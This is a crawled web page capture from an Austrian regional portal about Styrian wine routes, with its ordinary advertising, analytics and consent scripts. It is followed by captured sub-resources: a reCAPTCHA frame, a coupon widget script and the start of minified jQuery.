BB1 – Heuriger weitergeleitet.</p></div> <!--googleoff: index--> <div class="alert alert-success hidden" role="alert" data-success="true"> <p>Ihre Nachricht wurde erfolgreich versendet!<br/>Wir melden uns in kürze bei Ihnen.</p> </div> <input type="hidden" name="ajax_json_post_action" value="send_email"/> <input type="hidden" name="fsf_id" value="75"/> <input type="hidden" name="fsf_return_json" value="1"/> <div class="row" data-ig-mail-done="hide"> <div class="col-md-6"> <div class="form-group" data-error-class="true" data-error="cf_error_1"> <label for="contact_name">Mein Name</label> <input type="text" class="form-control" id="contact_name" name="contact_name" value=""/> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_1"></span> </div> <div class="form-group" data-error-class="true" data-error="cf_error_2"> <label for="contact_email">Meine Email Adresse</label> <input type="text" class="form-control" id="contact_email" name="contact_email" value=""/> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_2"></span> </div> <div class="form-group" data-error-class="true" data-error="cf_error_3"> <label for="mail_subject">Mein Betreff</label> <input type="text" class="form-control" id="mail_subject" name="mail_subject" value=""/> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_3"></span> </div> </div> <div class="col-md-6"> <div class="form-group" data-error-class="true" data-error="cf_error_4"> <label for="contact_text">Meine Nachricht</label> <textarea class="form-control" rows="3" name="contact_text" id="contact_text"></textarea> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_4"></span> </div> </div> </div> <button type="submit" class="btn btn-default pull-right" data-ig-mail="send" data-ig-mail-done="hide"><i class="fa fa-envelope"></i> Meine Nachricht senden</button> <!--googleon: index--> </form> </div> <div class="ig-share clearfix"> <button type="button" class="btn btn-primary" data-ig-function="true" data-function="share"><i class="fa fa-share-square-o"></i> Teilen</button> </div> <div id="ig_ros_linkunit_2" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <div class="ig-advert ig-slot-page-bottom"><!-- __RESP_CONTENTEMPFEHLUNGEN --> <ins class="adsbygoogle" style="display:block;height:300px;width:100%;" data-ad-client="ca-pub-6782044965169125" data-ad-slot="3888833312"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({ }); </script> </div> </div> <div class="col-md-4 ig-sidebar-area"> <div id="ig_ros_sidebar_1" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <nav class="ig-page-right-nav"> <h2><i class="fa fa-sitemap"></i>Steirische Weinstraßen</h2> <div class="list-group"> <a href="/weststeirische-weinstrasse/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/33730_thumb_eigener_weinbau4_180x120.jpg" alt="Weststeirische Weinstraße"/> <p class="list-group-item-heading">Weststeirische Weinstraße</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/suedsteirische-weinstrasse/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/33731_thumb_eigener_weinbau5_180x120.jpg" alt="Südsteirische Weinstrasse"/> <p class="list-group-item-heading">Südsteirische Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/sausaler-weinstrasse/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/37954_thumb_wein3.jpg" alt="Sausaler Weinstrasse"/> <p class="list-group-item-heading">Sausaler Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/rebenland-weinstrasse/" class="list-group-item"> <p class="list-group-item-heading">Rebenland Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/kloecher-weinstrasse/" class="list-group-item"> <p class="list-group-item-heading">Klöcher Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/suedoststeirische-huegelland-weinstrasse/" class="list-group-item"> <p class="list-group-item-heading">Suedoststeirische Hügelland Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/thermenland-weinstrasse/" class="list-group-item list-group-images clearfix active"> <img class="img-rounded" src="/files/images/1228/38792_thumb_weinland.jpg" alt="Thermenland Weinstrasse"/> <p class="list-group-item-heading">Thermenland Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/oststeirische-roemer-weinstrasse/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/37952_thumb_wein.jpg" alt="Oststeirische Römer-Weinstrasse"/> <p class="list-group-item-heading">Oststeirische Römer-Weinstrasse</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> </div> </nav> <div id="ig_ros_sidebar_2" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <div class="ig-tipps"> <h2>Tipps</h2> <div data-snippet="true" data-cms-id="57054" data-file="static/list_tipps"></div> </div> <!--googleoff: index--> <section class="ig-section ig-news ig-news-right"> <h2 class="ig-section-head"><i class="fa fa-newspaper-o"></i>News und Wissenswertes</h2> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581609_thumb_Verlobung_Heiraten_Graz_Eheglueck_Heirat_Hochzeit_Steiermark_Service_Planung_finden_richtige_Ring_Feier_Ehe_Paar_Schmuck_4826217.jpg" alt="Der erste Schritt zum Eheglück - die Verlobung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/hochzeit-heiraten-umgebung/news/14335_schritt-eheglueck-verlobung-ring-feier-ehe-paar-schmuck/">Der erste Schritt zum Eheglück - die Verlobung</a></p> <p></p><p align="justify">Für <strong>viele Paare</strong> ist sie einer der romantischsten Momente ihrer Beziehung - <strong>die Verlobung</strong>. Manchmal ist es ein langer und beschwerlicher Weg, bis die bedeutsame Entscheidung getroffen wird, mit dem Partner den Rest des Lebens verbringen zu wollen.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581187_thumb_Liebeskummer_Phasen_Symptome_UEberwindung_Hilfreiche_Tipps_Beziehung_Beziehungsende_Zeit_Geduld_Licht_und_Schatten_3141445.jpg" alt="Liebeskummer – Symptome, Phasen und Überwindung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/paarberatung-und-coaching/news/14139_liebeskummer-trennungsschmerz-beziehungsende-symptome-phasen-ueberwindung-hilfreiche-tipps/">Liebeskummer – Symptome, Phasen und Überwindung</a></p> <p></p><p align="justify">In sechs österreichischen Bundesländern wurden im <a title="mehr Ehen geschlossen" href="https://www.derstandard.at/story/2000080236931/2017-wurde-mehr-geheiratet-und-verpartnert-und-mehr-geschieden" target="_blank">Jahr 2017 mehr Ehen geschlossen</a> als im Jahr zuvor.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581598_thumb_Rauchen_Lungenkrebs_Rauchentwoehnung_Graz_Raucher_Akupunktur_Raucherentwoehnung_durch_Hypnose_rauchfrei_83571.jpg" alt="Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/rauchen-aufhoeren-rauchentwoehnung-rauchfrei/news/2979_endlich-weg-vom-rauchen-ob-sie-wollen-oder-nicht/">Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören</a></p> <p></p><p align="justify">Jeder Raucher und jede Raucherin hat schon zig Mal versucht, aufzuhören! Unser GF ist <strong>seit mehr als 15 Jahren &#34;clean&#34;</strong> - von 80 Zigaretten am Tag auf Null und <strong>es war einfach!</strong></p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581115_thumb_Singleboersen_Vergleich_Menschen_Mann_Frau_Paar_gluecklich_Liebe_Dating_2589047.jpg" alt="Singlebörsen vergleichen und testen - anonym und ohne Kosten"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/lifestyle-lebensstil-modern/news/14127_singleboersen-vergleichen-testen-kosten-anonym-onlinedating/">Singlebörsen vergleichen und testen - anonym und ohne Kosten</a></p> <p></p><p align="justify"></p>Auf der Suche nach der großen Liebe entscheiden sich immer mehr Damen und Herren jeden Alters für die einfache, bequeme Variante: das <strong>Onlinedating über Singlebörsen</strong>.<p></p> <p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581544_thumb_Bett_richtige_Bettgroesse_finden_Separate_Matratzen_Doppelbett_Erholsamer_Schlaf_Laenge_Boxspring_Matratze_3652757.jpg" alt="Erholsamer Schlaf für 2: Die richtige Bettgröße finden"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/bettwarenerzeuger/news/14300_erholsamer-schlaf-richtige-bettgroesse-finden-laenge-doppelbett-boxspring/">Erholsamer Schlaf für 2: Die richtige Bettgröße finden</a></p> <p></p><p align="justify">Die <strong>Schlafqualität</strong> spielt für <strong>das Wohlbefinden und die Leistungsfähigkeit</strong> eine entscheidende Rolle. Wer schlecht schläft, der ist am Morgen nicht ausgeruht und die Aufgaben des Alltags können zu einer wahren Belastungsprobe werden.</p><p></p> </div> </article> </section> <!--googleon: index--> <div id="ig_ros_sidebar_3" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> </div> </div> </div> </div> <footer class="footer container-fluid ig-footer"> <div class="container ig-footer-bg"> <div class="row page-padding"> <div class="col-md-4"> <a class="btn btn-danger btn-lg btn-block" href="/sonntagsdienst-notfalldienst-bereitschaft-notdienste-nachtdienst-dienst-sonntag-wochenenddienst/"><i class="fa fa-heartbeat"></i> Notdienste</a> <a class="btn btn-default btn-lg btn-block" href="/apotheken-nachtdienste-wochenenddienste/"><i class="fa fa-medkit"></i> Apotheken</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/gutscheine/"><i class="fa fa-ticket"></i> Gutscheine</a> <a class="btn btn-default btn-lg btn-block" href="/gewinn-verlosung-eintrittskarten-gutscheine/"><i class="fa fa-gift"></i> Gewinnen</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/routenplaner/"><i class="fa fa-map-marker"></i> Routenplan</a> <a class="btn btn-default btn-lg btn-block" href="/zitate-humor-weisheit-bloedsinn-sprueche-witzige-lustige-zitat/"><i class="fa fa-smile-o"></i> Sprüche</a> </div> </div> </div> <div class="container ig-bottom-bg"> <div class="row page-padding" style="padding-top: 15px;padding-bottom: 15px;border-bottom: 2px solid #fff;"> <div class="col-sm-12"> <!-- ProvenExpert Bewertungssiegel --> <div id="pewl"></div> <script type="text/javascript" src="https://www.provenexpert.com/widget/landing_info-portal-marketinggesellschaft-mbh.js?feedback=1&amp;avatar=1&amp;competence=1&amp;style=white"></script> <link rel="stylesheet" type="text/css" href="https://www.provenexpert.com/css/widget_landing.css" media="screen,print"/> <!-- ProvenExpert Bewertungssiegel Ende --> </div> </div> <div class="row page-padding"> <div class="col-md-12"> <span class="footer-text-left"></span> <nav> <ul class="list-inline nav-footer"> <li> <a href="/">Startseite</a> </li> <li> <a href="/werben-auf-den-portalen-der-info-portal-marketinggesellschaft-mbh/">Werben ohne Streuverluste</a> </li> <li> <a href="/werbung-online-optimierung-ranking-seo-impressum-info-portal/">Impressum</a> </li> <li> <a href="/google-analytics-werbung-lokal-seo/">Google Analytics™</a> </li> <li> <a href="/suchergebnisse-info-portal-marketinggesellschaft-graz-printmedien/">Über IPM</a> </li> <li> <a href="/agb/">AGB&#39;s</a> </li> </ul> </nav> </div> </div> </div> </footer> <!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> <!-- Include all compiled plugins (below), or include individual files as needed --> <script src="https://maps.googleapis.com/maps/api/js?libraries=adsense&amp;region=DE&amp;language=DE&amp;key=AIzaSyDZvBxKH7bwtSTGVXHR1gwDkj6NypLI920"></script> <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript" src="/php/minify/?g=page_js&amp;sla_id=1"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script> var gaProperty = 'G-X9SKES55RR'; var disableStr = 'ga-disable-' + gaProperty; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; console.log("google analytics disabled"); } function gaOptout() { document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/'; window[disableStr] = true; console.log("google analytics disabled"); } </script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-X9SKES55RR"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){ dataLayer.push(arguments); } gtag('js', new Date()); gtag( 'config', 'G-X9SKES55RR', { 'anonymize_ip': true } ); </script> <!-- Google Tag Manager --> <script type="text/javascript"> (function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':new Date().getTime(),event:'gtm.js' }); var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8369SH'); </script> <!-- End Google Tag Manager --> <!-- Google Tag Manager (noscript) -->  <!-- End Google Tag Manager (noscript) --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "Organization", "name" : "info-graz", "url" : "https://www.info-graz.at", "sameAs" : [ "https://twitter.com/INFOGRAZ", "https://plus.google.com/+InfograzAt1999", "https://www.facebook.com/INFOGRAZ/", "https://de.foursquare.com/infograz", "https://www.tumblr.com/blog/infograz, "https://www.instagram.com/infograz/, "https://www.flickr.com/photos/info-graz/, "https://www.pinterest.com/infograz/ ] } </script> <script async="" src="//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js"></script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '120198648566280'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=120198648566280&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code -->   
<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.info-graz.at;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e49c74d64e044f4486e9547f073e8d1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--IVAS CMS 3.2 (Neuwirth WebSolutions OG) on IG Runtime: 0.51676 sec) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aiAYQIk0E1qacz8-EQHqfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769344762150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js
body_size: 1501
content:
function getStyle(oElm, strCssRule){
    var strValue = "";
    if(document.defaultView && document.defaultView.getComputedStyle){
        strValue = document.defaultView.getComputedStyle(oElm, "").getPropertyValue(strCssRule);
    }
    else if(oElm.currentStyle){
        strCssRule = strCssRule.replace(/\-(\w)/g, function (strMatch, p1){
            return p1.toUpperCase();
        });
        strValue = oElm.currentStyle[strCssRule];
    }
    return strValue;
}

//
Element.prototype.getElementWidth = function() {
	var ret = 0;
	if (typeof this.clip !== "undefined") {
		ret =  this.clip.width;
	} else {
		if (this.style.pixelWidth) {
			ret =  this.style.pixelWidth;
		} else {
			ret =  this.offsetWidth;
		}
	}   

   //
   var padding = 
		parseInt(getStyle(this, "padding-right").replace("px", "")) +
		parseInt(getStyle(this, "padding-left").replace("px", ""));
   
    try {
		if (ret == 0) ret = this.getWidth();
	} catch (e) {};
	return ret-padding;
   
};
Element.prototype.getElementHeight = function() {
	var ret = 0;
	if (typeof this.clip !== "undefined") {
		ret = this.clip.height;
	} else {
		if (this.style.pixelHeight) {
			ret = this.style.pixelHeight;
		} else {
			ret = this.offsetHeight;
		}
	}
	
   //
   var padding = 
		parseInt(getStyle(this, "padding-right").replace("px", "")) +
		parseInt(getStyle(this, "padding-left").replace("px", ""));
   
   	try {
		if (ret == 0) ret = this.getHeight();
	} catch (e) {};
	return ret-padding;
};

// http://stackoverflow.com/questions/559150/best-practice-for-using-window-onload
function gutscheinrausch_event_listen(evnt, elem, func) {
    if (elem.addEventListener)  // W3C DOM
        elem.addEventListener(evnt,func,false);
    else if (elem.attachEvent) { // IE DOM
         var r = elem.attachEvent("on"+evnt, func);
         return r;
    }
}

function getElementsByClassName(node, classname) {
    var a = [];
    var re = new RegExp('(^| )'+classname+'( |$)');
    var els = node.getElementsByTagName("*");
    for(var i=0,j=els.length; i<j; i++)
        if(re.test(els[i].className))a.push(els[i]);
    return a;
}

function gutscheinrausch_onloadFkt_beliebtegutscheine() {

	// foreach widget placeholder
	var elems = getElementsByClassName(document,"widget-gutscheinrausch-beliebte-gutscheine");

	for (var c=0; c<elems.length; c++) {

		// get element
		var elem = elems[c];
		if (typeof elem !== 'object')continue;
		
		// get attributes
		var processed = elem.getAttribute("data-processed");
		//if (processed == 1) continue;
		if (elem.hasChildNodes()) continue;
		elem.setAttribute("data-processed", 1);
		var publisher = elem.getAttribute('data-publisher');
		var custom = elem.getAttribute('data-custom-param');
		var style = elem.getAttribute('data-style');
		var size = elem.getAttribute('data-size');
		var elems = []; if (size) elems = size.split("x");
		var width = elems[0];
		var height = elems[1];
		var page = document.location.href;
		
		// no size specified?
		if (size == "default" ||typeof(height) == undefined ||typeof(width) == undefined/*||!height.match(/^\d+$/)||!width.match(/^\d+$/)*/) {
			
			// set size to parent element's size
			var parent = elem.parentElement;
			
			width = parent.getElementWidth();
			height = parent.getElementHeight();
			
			// ensure we can display at least one coupon
			if (height < 78) height = 78;
		}
		// unable to do that? set tod efault
		if (width == undefined||height==undefined||width==0||height==0) {
			width=300;height=250;
		}
		// ensure minimum width/height
		if (width < 100) width = 90;
		if (height < 60) height = 60;
		
		// setup iframe
		//var protocol = window.location.protocol; // "https:" or "http:"
		var url = "//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.php" +
					"?publisher=" + publisher + 
					"&custom=" + custom + 
					"&style=" + style + 
					"&size=" + size +
					"&width=" + width + 
					"&height=" + height + 
					"&page=" + page +
					"&ref="+document.referrer;

		var iframe = "<iframe src='"+url+"' " +
							  " frameborder='0' " +
							  " marginwidth='0' " +
							  " marginheight='0' " +
							  " width='"+width+"' " +
							  " height='"+(height-3)+"' " +
							  " style='border: 1px solid #ccc' " +
							  " vspace='0' " +
							  " hspace='0' " +
							  " scrolling='no' > </iframe>";

		// create dom element from string
		var div = document.createElement('div');
		div.innerHTML = iframe;
		var newElement = div.firstChild;

		// add to dom 
		elem.appendChild(newElement);
	}
}

gutscheinrausch_event_listen("load", window, gutscheinrausch_onloadFkt_beliebtegutscheine);
gutscheinrausch_onloadFkt_beliebtegutscheine();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.info-graz.at/php/minify/?g=page_js&sla_id=1
body_size: 163441
content:
/*
 * jQuery JavaScript Library v1.11.1
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-05-01T17:42Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.11.1",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback,args){return jQuery.each(this,callback,args);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor(null);},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){return!jQuery.isArray(obj)&&obj-parseFloat(obj)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(support.ownLast){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);if(args){if(isArray){for(;i<length;i++){value=callback.apply(obj[i],args);if(value===false){break;}}}else{for(i in obj){value=callback.apply(obj[i],args);if(value===false){break;}}}}else{if(isArray){for(;i<length;i++){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
